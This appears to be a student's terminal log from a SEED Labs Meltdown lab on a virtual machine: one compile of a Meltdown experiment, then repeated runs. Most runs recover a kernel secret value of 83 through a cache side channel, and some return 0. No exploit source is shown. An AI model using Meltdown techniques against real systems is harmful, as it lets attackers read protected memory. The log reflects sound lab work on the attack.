 [05/03/23]seed@VM:~/.../Labsetup$ gcc -march=native MeltdownExperiment.c -o MeltdownExperiment5
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment5
Memory access violation!
array[0*4096 + 1024] is in cache.
The Secret = 0.
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment5
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment5
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment5
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment5
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment5
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment5
Memory access violation!
array[0*4096 + 1024] is in cache.
The Secret = 0.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment5
Memory access violation!
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment5
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment5
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment5
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.
[05/03/23]seed@VM:~/.../Labsetup$ ./MeltdownExperiment5
Memory access violation!
array[0*4096 + 1024] is in cache.
The Secret = 0.